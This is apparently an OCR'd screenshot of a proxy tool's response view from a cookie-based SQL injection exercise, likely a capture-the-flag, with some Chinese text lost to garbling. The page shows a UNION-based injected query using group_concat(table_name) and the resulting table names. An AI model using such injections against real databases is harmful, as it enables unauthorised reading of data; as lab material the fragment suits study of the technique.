 Response
Raw Headers Hex
Pretty Raw Render \n Actions
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=0 union select 1,group_concat(table_name) from
</code>
</br>
ID: 1</br>
Data: news,jpzxmyzday
</div>
30 </div>
31 </body>
32 </html>